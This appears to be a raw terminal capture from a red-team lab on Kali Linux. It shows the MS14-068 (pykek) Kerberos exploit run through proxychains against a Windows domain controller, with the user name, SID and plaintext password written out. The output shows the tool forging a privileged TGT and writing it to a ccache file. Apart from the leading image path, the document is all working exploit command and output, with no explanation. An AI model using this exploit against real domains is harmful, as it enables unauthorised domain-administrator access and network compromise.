 root@kali:~/pentester/redteam/poc/windows-kernel-exploits/MS14-068/pykek# proxychains python ms14-068.py -u mssql@de1ay.com -s S-1-
5-21-2756371121-2868759905-3853650604-2103 -d 10.10.10.10 -p '1qaz@WSX'
ProxyChains-3.1 (http://proxychains.sf.net)
  [+] Building AS-REQ for 10.10.10.10... Done!
  [+] Sending AS-REQ to 10.10.10.10...|S-chain|-<>-127.0.0.1:6666-<><>-10.10.10.10:88-<><>-OK
 Done!
  [+] Receiving AS-REP from 10.10.10.10... Done!
  [+] Parsing AS-REP from 10.10.10.10... Done!
  [+] Building TGS-REQ for 10.10.10.10... Done!
  [+] Sending TGS-REQ to 10.10.10.10...|S-chain|-<>-127.0.0.1:6666-<><>-10.10.10.10:88-<><>-OK
 Done!
  [+] Receiving TGS-REP from 10.10.10.10... Done!
  [+] Parsing TGS-REP from 10.10.10.10... Done!
  [+] Creating ccache file 'TGT_mssql@de1ay.com.ccache'... Done!
root@kali:~/pentester/redteam/poc/windows-kernel-exploits/MS14-068/pykek# ls
kek  ms14-068.py  pyasn1  README.md  TGT_mssql@de1ay.com.ccache
root@kali:~/pentester/redteam/poc/windows-kernel-exploits/MS14-068/pykek#